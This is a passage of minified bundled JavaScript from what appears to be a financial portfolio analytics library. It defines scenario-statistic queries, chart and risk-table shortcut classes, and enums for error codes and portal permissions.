0,n=e||{},o=n.key,e=n.options,i=void 0===e?{}:e,n=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(t[o],i[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(t[o],i[o]);break;case"error":r=this.getValueForArray(t[o],i[o]);break;case"compositeFund":r=this.getValueForEntity(t[o],i[o]);break;default:r=t[o]}return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForDrawdown=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,n=n.transforms,r="drawdownSeries"===o?this.getValueForObjectArray(t[o],(void 0===e?{}:e)[o]):t[o];return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForEntities=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioEntityId(e),o=this.getFund(t,o),n=this.getValueForEntity(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForEntity(t,e)},function(t){return t.name&&t.name.toString()},e.collectionOptions)),n},h.prototype.getValueForEntity=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(t[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(t[n],i[n]);break;case"error":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}return r},h.prototype.getValueForAssetMatrix=function(t,e){var r=t;if(t&&e){var n,o,i=t.matrix,s=t.portfolioNames;if(i&&s&&i.length===s.length)if(e.pivotToTableData){for(var a=e.excludeAboveTheFoldValues,u=void 0!==a&&a,c=[],p=[],l=0;l<s.length;l++){for(var f=s[l],y=i[l],h={index:l+1,id:f},d=0;d<s.length&&!(u&&l<d);d++){var v=s[d];h[v]=y.length===s.length?y[d]:void 0,p.length<d+1&&p.push({key:v,header:""+(d+1)})}c.push(h)}r={rows:c,columns:p}}else(e.matrix||e.percentMatrix)&&(o=e.matrix,a="matrix",e.percentMatrix&&(o=e.percentMatrix,a="percentMatrix"),e=void 0===(e=o.subIndex)?0:e,n=new g.Query(o.portfolioName,this.translationHelper).execute(this.executionOptions),o=t.portfolioNames.findIndex(function(t){return t===n}),r=t[a]&&t[a].length>o&&t[a][o]&&0<t[a][o].length?t[a][o][e]:0)}return r},h.prototype.getValueForObjectArray=function(t,e){var r,n,o=t;return e&&Array.isArray(t)&&(r=e.index,n=e.startIndex,!f.isNullOrUndefined(r)&&t.length>r?(o=t[r],f.isNullOrUndefined(e.key)||"object"!=typeof o||(o=o[e.key])):f.isNullOrUndefined(n)||(0<=n&&(o=t.slice(n)),n<0&&(o=t.slice(Math.max(t.length+n,0))))),o},h.prototype.getValueForArray=function(t,e){var r=t;return r=e&&Array.isArray(t)&&!f.isNullOrUndefined(e.index)&&t.length>e.index?t[e.index]:r},Object.defineProperty(h.prototype,"scenarioStatisticOptions",{get:function(){return this.options},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),h.prototype.getSinglePeriodType=function(t){return void 0===t&&(t={}),!this.rawPeriodType&&t&&(t.type?this.rawPeriodType=t.type:this.inputs.periodType&&(t=this.inputs.periodType,t=parseInt(t,10),this.rawPeriodType=Number.isNaN(t)?"all":t)),this.rawPeriodType},h.prototype.getSinglePortfolioId=function(t){return void 0===t&&(t={}),!this.rawPortfolioId&&t&&(t.id?this.rawPortfolioId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioId=t.execute(this.executionOptions)):this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString())),this.rawPortfolioId},h.prototype.getSinglePortfolioEntityId=function(t){return void 0===t&&(t={}),!this.rawPortfolioEntityId&&t&&(t.id?this.rawPortfolioEntityId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioEntityId=t.execute(this.executionOptions)):this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString())),this.rawPortfolioEntityId},h.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},h.prototype.getPortfolioStatisticResult=function(t,e){var r,n=this;return r=t&&e&&!(r=t.portfolios.find(function(t){return n.idEquals(t.id,e)}))&&this.idEquals(t.benchmark.id,e)?t.benchmark:r},h.prototype.getFund=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.name,e)})},h.prototype.getPortfolio=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.id,e)})},h.prototype.getDates=function(t){return t&&t.dates},Object.defineProperty(h.prototype,"context",{get:function(){return g.Query.getContext(this.executionOptions,this.queryOptions)},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"portfolio",{get:function(){return this.context&&this.context.portfolio},enumerable:!0,configurable:!0}),h);function h(){var t=null!==i&&i.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new p.EntityRisksTableShortcut(t),portfoliosMptStatistics:new p.PortfoliosMptStatisticsShortcut(t),portfolios:new p.PortfoliosShortcut(t),fund:new p.FundShortcut(t),funds:new p.FundsShortcut(t),portfolio:new p.PortfolioShortcut(t),portfolioCompositeFund:new p.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new p.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new p.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new p.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(t,e){return t===e||!f.isNullOrUndefined(t)&&!f.isNullOrUndefined(e)&&t.toString()===e.toString()},t}e.ScenarioStatisticQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(159);e.EntityRisksTableShortcut=n.EntityRisksTableShortcut;n=r(160);e.FundShortcut=n.FundShortcut;n=r(161);e.FundsShortcut=n.FundsShortcut;n=r(162);e.PortfolioCompositeFundShortcut=n.PortfolioCompositeFundShortcut;n=r(163);e.PortfolioCorrelationShortcut=n.PortfolioCorrelationShortcut;n=r(164);e.PortfoliosBarChartDataShortcut=n.PortfoliosBarChartDataShortcut;n=r(165);e.PortfolioShortcut=n.PortfolioShortcut;n=r(166);e.PortfoliosMptStatisticsShortcut=n.PortfoliosMptStatisticsShortcut;n=r(167);e.PortfoliosScatterChartDataShortcut=n.PortfoliosScatterChartDataShortcut;n=r(168);e.PortfoliosShortcut=n.PortfoliosShortcut;r=r(10);e.ShortcutBase=r.ShortcutBase},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),d=r(4),v=r(2),g=r(11),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function i(t,o,e,r){var i={},t=(t=void 0===t?{}:t).fields,s=d.deepMergeObjects(l.scenarioStatisticQuery.executionOptions,{});return(e||r)&&(s.context||(s.context={}),e&&e.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[e.type]=e),r&&(s.context.portfolioEntity=r)),t.forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,t=void 0;r?t=new v.Query(r).execute(s):n&&(t=l.scenarioStatisticQuery.getValueForEntity(o,n)),i[e]=t}),r||(i._isRiskRow=!0),i}function s(t,e,r,n,o){var i,s=o;return!r||(i=t.entityRisks.find(function(t){return t.clientCode===r}))&&(t=[],"individual"===e&&(n=i.entityId.toString(),t=i.individual.funds),(t="comparison"===e?i.comparison.funds:t)&&n&&(s=t.find(function(t){return t.name===n})||o)),s}var a,u,r,c,p,l=this,f=t.options&&t.options.entityRisksTable&&t.options.entityRisksTable,n=[],o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),y=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return o&&y&&(a=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,r){var t=r.relatedPortfolioEntityIds;return(void 0===t?[]:t).forEach(function(t){e[t.toString()]=r}),e},{}),t=e.periods,(u=(void 0===t?[]:t).find(function(t){return t.periodType===o}))&&(e=u.portfolios,t=u.benchmark,e=h(void 0===e?[]:e),t&&e.push(t),(r=e.find(function(t){return t.id===y}))&&(t=r.funds,e=g.sortBy(void 0===t?[]:t,function(t){t=a[t.name];return t&&t.clientCode||"ZZZZZZZZZ"}),(t=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioId,r.id)}))&&(p=t.entities||[],n=e.reduce(function(t,e){var r,n,o=p.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});return o&&o.entity&&(r=a[e.name],n=s(u,"comparison",r&&r.clientCode,o.entityId.toString(),e),o=i(f,n,o.entity,o),t.push(o),(!r&&c||r&&!c||r&&c&&r.clientCode!==c.clientCode)&&(c&&(o=i(f,s(u,"individual",c.clientCode),c.entity),t.push(o)),c=r)),t},[]),c&&(e=i(f,s(u,"individual",c.clientCode),c.entity),n.push(e)))))),n},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.EntityRisksTableShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.funds.getRootOptions(i(i({},t),{options:{funds:i(i(i({},e),{idQuery:{queryOptionsType:"response",key:"portfolioEntityId",format:{type:"string"}}}),r.fund||{})}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.fund,u.ShortcutType.rootOptions,t)||this}e.FundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"funds",options:{funds:i(i({},e),r.funds||{})}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.funds,u.ShortcutType.rootOptions,t)||this}e.FundsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"compositeFund",options:{compositeFund:e.portfolioCompositeFund}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCompositeFund,u.ShortcutType.rootOptions,t)||this}e.PortfolioCompositeFundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"correlation",options:{correlation:e.portfolioCorrelation}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCorrelation,u.ShortcutType.rootOptions,t)||this}e.PortfolioCorrelationShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(10),u=r(8),c=r(9),p=r(15),o=(i=a.ShortcutBase,o(l,i),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,n=s({},t);n.periods||(n.periods={}),n.periods.target=c.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var t=r.portfoliosBarChartData||{},r=t.data,o=this.getLabels(t.labels);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:o.periodAll}]}]}}};for(var i=1;i<=11;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:i.toString(),replacement:p.replacePlaceholders({value:i},o.periodMonth),fullMatchOnly:!0});for(i=1;i<=30;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*i).toString(),replacement:p.replacePlaceholders({value:i},o.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=c.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(s(s({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:r}}}}))},l);function l(t){t=i.call(this,c.ScenarioStatisticShortcut.portfoliosBarChartData,u.ShortcutType.rootOptions,t)||this;return t.getLabels=function(t){var e=s({},t=void 0===t?{}:t),t={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return e.periodMonths&&!e.periodMonth&&(e.periodMonth=e.periodMonths),e.periodYears&&!e.periodYear&&(e.periodYear=e.periodYears),Object.assign(t,e),t},t}e.PortfoliosBarChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolio,u.ShortcutType.rootOptions,t)||this}e.PortfolioShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),o=(i=s.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){var i,s=this,a=[],r=t&&t.options&&t.options.portfoliosMptStatistics||{},u=r.portfolioKeyTransform,n=r.excludeBenchmark,n=void 0!==n&&n,r=r.fields,r=void 0===r?[]:r,o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods);return!o||(e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===o}))&&(t=e.portfolios,e=e.benchmark,i=c(void 0===t?[]:t),!n&&e&&i.push(e),r.forEach(function(t){var e=t.name,r=t.key,n=t.query,o={key:r,name:e};i.forEach(function(t){var e=t&&t.portfolio;e&&(t=s.scenarioStatisticQuery.applyValueTransform(t.id,u),e=s.scenarioStatisticQuery.getValueForPortfolio(e,n),o[t]=e)}),a.push(o)})),a},p);function p(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.PortfoliosMptStatisticsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),h=r(4),d=r(2),v=r(0),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function r(t,e,i,r,n){var s={},o=void 0===(o=(t=void 0===t?{}:t).portfoliosFields)?[]:o,t=void 0===(t=t.fundsFields)?[]:t,a=h.deepMergeObjects(u.scenarioStatisticQuery.executionOptions,{});return(r||n)&&(a.context||(a.context={}),!n||(n=(a.context.portfolioEntity=n).entity)&&n.type&&(a.context.entityByType||(a.context.entityByType={}),a.context.entityByType[n.type]=n),r&&(a.context.portfolio=r)),("portfolio"===e?o:t).forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=t.value,t=void 0;v.isNullOrUndefined(o)?r?t=new d.Query(r).execute(a):n&&(t=u.scenarioStatisticQuery.getValueForEntity(i,n)):t=o,s[e]=t}),s}var n,o,i,u=this,s=[],a=t&&t.options&&t.options.portfoliosScatterChartData||{},c=a.excludeBenchmark,p=void 0!==c&&c,c=a.includeFunds,c=void 0!==c&&c,l=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),f=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return l&&f&&((e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===l}))&&(t=e.portfolios,n=e.benchmark,t=y(void 0===t?[]:t),!p&&n&&t.push(n),(o=t.find(function(t){return t.id===f}))&&(i=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,o.id)}),s.push(r(a,"portfolio",o.portfolio&&o.portfolio.compositeFund,i)),p||o.id===n.id||(p=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,n.id)}),s.push(r(a,"portfolio",n.portfolio&&n.portfolio.compositeFund,p))),c&&(void 0===(c=o.funds)?[]:c).forEach(function(e){var t=i.entities&&i.entities.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});s.push(r(a,"fund",e,i,t))})))),s},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.portfoliosScatterChartData,u.ShortcutType.directResponse,t)||this}e.PortfoliosScatterChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,t=t.portfolios,t=void 0===t?{}:t;return{key:"periods",options:{periods:i(i({},void 0===e?{}:e),{key:"portfolios",options:{portfolios:i(i({},t),r.portfolios||{})}})}}},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolios,u.ShortcutType.rootOptions,t)||this}e.PortfoliosShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),p=this&&this.__assign||function(){return(p=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,l=r(2),r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityConditional,r=t.entitiesOptions,t=t.options;return p({entityConditional:e,childQuery:(r||{}).childQuery},(void 0===t?{}:t).entities||{})},s.prototype.getRawValue=function(t){var e=this.getEntities(t),r=[];if(e&&0<e.length){var n=this.options.childQuery,o=p({},this.queryOptions);if(!n)return e;o=n;n.entityType||(n=e[0].type,o.entityType=n);for(var i=new l.Query(o,this.translationHelper),s=0,a=e;s<a.length;s++){var u=a[s],c={context:{entityByType:((c={})[o.entityType]=u,c)}},c=i.mergeExecutionOptions(t,c),c=i.execute(c);c&&r.push(c)}}return r},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.EntitiesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(97),u=r(200),c=r(202),o=(i=s.BaseQuery,o(p,i),Object.defineProperty(p.prototype,"providers",{get:function(){var t={};return t[a.ProviderKey.MPI]=c.MpiProvider,t[a.ProviderKey.DXM]=u.DxmProvider,t},enumerable:!0,configurable:!0}),p.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions.options;return(void 0===t?{}:t).externalApi||{}},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.getExternalApiRequest(this.options,t);if(r){var n=void 0,o=r.providerKey,i=this.providers[o],o=void 0;if(n=(o=i?new i(r):o)?o.getQuery(this.queryOptions,this.translationHelper):n)return n.execute(t,e+1)}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(172)),n(e(173)),n(e(174)),n(e(175)),n(e(183))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.BackupAction||(e.BackupAction={})).create="C",e.delete="D",e.update="U"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ErrorCode||(e.ErrorCode={})).exceptionCaught="EXCEPTION_CAUGHT",e.recordNotFound="RECORD_NOT_FOUND",e.notAllowed="NOT_ALLOWED",e.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",e.childRecordNotFound="CHILD_RECORD_NOT_FOUND",e.existsCheckFail="EXISTS_CHECK_FAIL",e.contextInvalid="CONTEXT_INVALID",e.inputsInvalid="INPUTS_INVALID",e.schemaInvalid="SCHEMA_INVALID",e.queryStringInvalid="QUERY_STRING_INVALID",e.urlParamsInvalid="URL_PARAMS_INVALID",e.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortalPermissions||(e.PortalPermissions={})).readScenario="READ_SCENARIO",e.upsertScenario="UPSERT_SCENARIO",e.deleteScenario="DELETE_SCENARIO",e.upsertRegimeType="UPSERT_REGIME_TYPE",e.deleteRegimeType="DELETE_REGIME_TYPE",e.upsertRegimePeriod="UPSERT_REGIME_PERIOD",e.deleteRegimePeriod="DELETE_REGIME_PERIOD"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(176)),n(e(177)),n(e(178)),n(e(179)),n(e(180)),n(e(182))},function(t,e,r){"use 